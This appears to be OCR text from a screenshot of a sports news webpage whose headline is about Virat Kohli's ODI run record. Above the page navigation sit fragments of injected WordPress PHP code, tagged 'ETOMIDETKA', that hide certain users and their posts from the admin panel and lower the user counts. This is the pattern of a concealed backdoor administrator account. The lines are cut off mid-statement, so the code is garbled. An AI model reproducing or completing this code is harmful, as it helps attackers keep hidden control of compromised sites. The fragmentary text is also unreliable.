
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
Sports
/
Virat Kohli becomes highest run-getter in ODIs
Virat Kohli becomes highest ru